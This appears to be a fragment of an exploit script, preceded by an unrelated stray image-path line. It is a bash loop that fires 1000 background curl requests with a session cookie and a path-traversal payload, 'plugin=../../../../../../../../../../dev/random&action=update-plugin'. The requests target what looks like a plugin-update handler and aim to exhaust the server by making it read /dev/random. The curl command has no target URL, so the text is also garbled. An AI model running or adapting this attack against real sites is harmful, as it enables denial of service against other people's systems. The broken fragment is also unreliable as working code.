
for i in `seq 1 1000`

	do

		curl --cookie "$cookiejar" \

		--data "plugin=../../../../../../../../../../dev/random&action=update-plugin" \

		>
/dev/null 2>&1 &
done
